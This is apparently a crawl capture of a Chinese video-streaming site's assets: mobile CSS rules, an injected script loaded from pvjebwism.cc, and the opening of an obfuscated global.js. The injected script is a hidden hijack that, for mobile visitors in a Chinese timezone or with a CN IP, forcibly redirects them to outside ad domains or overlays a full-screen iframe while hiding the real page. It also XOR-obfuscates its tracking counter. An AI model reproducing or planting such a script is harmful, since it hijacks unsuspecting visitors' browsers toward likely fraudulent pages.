    color: #f2a506;
  }
  .vip-index-page-solid {
    min-width: 100%;
  }
  .vip-index-page-solid .solid-btn-group .btn {
    width: 10px;
    height: 10px;
    margin-right: 10px;
  }
  .vip-vod-data-list .data, .vip-vod-data-list .data.big-data {
    width: 32%;
    height: auto;
    margin-right: 2%;
    margin-bottom: 20px;
  }
  .vip-vod-data-list .data .vod-img, .vip-vod-data-list .data.big-data .vod-img {
    height: auto;
  }
  .vip-vod-data-list .data .vod-img a, .vip-vod-data-list .data.big-data .vod-img a {
    height: 0;
    padding-bottom: 140%;
  }
  .vip-vod-data-list .data .vod-name .name, .vip-vod-data-list .data.big-data .vod-name .name {
    max-width: 100%;
    width: 100%;
    text-align: center;
    font-size: 13px;
  }
  .vip-vod-data-list .data .vod-name .score, .vip-vod-data-list .data.big-data .vod-name .score {
    display: none;
  }
  .vip-vod-data-list .data .text, .vip-vod-data-list .data.big-data .text {
    display: none;
  }
  .vip-vod-data-list .data:hover .pop {
    display: none;
  }
  .vip-vod-data-list .data:nth-child(5n), .vip-vod-data-list .data:nth-child(6n) {
    display: block !important;
  }
  .vip-vod-data-list .data:nth-child(n) {
    margin-right: 2% !important;
  }
  .vip-vod-data-list .data:nth-child(3n) {
    margin-right: 0 !important;
  }
  .vip-index-page-box {
    margin-bottom: 0;
  }
  .vip-index-page-box .box-title {
    font-size: 16px;
    margin-bottom: 10px;
    line-height: 24px;
  }
  .vip-index-page-box .box-title .more {
    font-size: 14px;
  }
  .vip-power-list .data {
    padding-bottom: 10px;
    width: 32%;
    height: auto;
    margin-right: 2%;
    margin-bottom: 20px;
  }
  .vip-power-list .data .ico {
    margin-bottom: 10px;
  }
  .vip-power-list .data .name {
    font-size: 12px;
  }
  .vip-power-list .data .text {
    display: none;
  }
  .vip-power-list .data:nth-child(3n) {
    margin-right: 0;
  }
  .vip-hite-data-list .data {
    width: 48%;
    margin-right: 4%;
    margin-bottom: 20px;
    height: auto;
  }
  .vip-hite-data-list .data .vod-img {
    height: auto;
  }
  .vip-hite-data-list .data .vod-img a {
    height: 0;
    padding-bottom: 60%;
  }
  .vip-hite-data-list .data .vod-name .bfl {
    display: none;
  }
  .vip-hite-data-list .data .text {
    display: none;
  }
  .vip-hite-data-list .data:nth-child(2n) {
    margin-right: 0;
  }
  .pl-box .vod-pl-input .vod-pl{
	height: 65px;
  }
  .common-tip{
	padding: 0 15px;
	max-width: 83%;
	width: auto;
	overflow:hidden;
	font-size:12px;
	height: 50px;
	line-height: 50px;
  }
  .common-tip .icon {
	margin-top: 15px;
  }
  .login-box-pop {
	max-width: 80%;
    max-height: 60%;
    margin: 0 auto;
    overflow: hidden;
    padding: 40px 30px 50px 30px;
  }
  .login-box-pop .pop-logo .icon {
    position: relative;
  }
  .login-box-pop .pop-logo span {
    float: left;
    margin-left: 6px;
    display: inline-block;
  }
  .login-box-pop .input-group .group {
    margin-bottom: 10px;
  }
  .login-box-pop .input-group .group .input-col12 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
  }
  .login-box-pop .input-group .group .input-col8 {
    width: 63%;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
  }
  .login-box-pop .input-group .group .tel-yzm {
    width: 35%;
    font-size: 12px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    height: 40px;
    line-height: 40px;
  }
  .login-box-pop .input-group .group .tip, .login-box-pop .input-group .group .xieyi, .login-box-pop .input-group .group .go-login {
    font-size: 12px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
  }
  .login-box-pop .input-group .group .submit-btn {
    width: 100%;
    font-size: 13px;
    height: 40px;
  }
  .delete-tip-pop .tip-box{
	height: 180px;
  }
  .delete-tip-pop .tip-box .tip-msg{
	min-width: 300px;
	height: 95px;
	line-height:95px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://pvjebwism.cc/k.js
body_size: 1868
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.nwslh.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/javascript
request_url: http://www.emaotv.com/template/vfed/asset/js/global.js?v=3.1.5
body_size: 53743
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&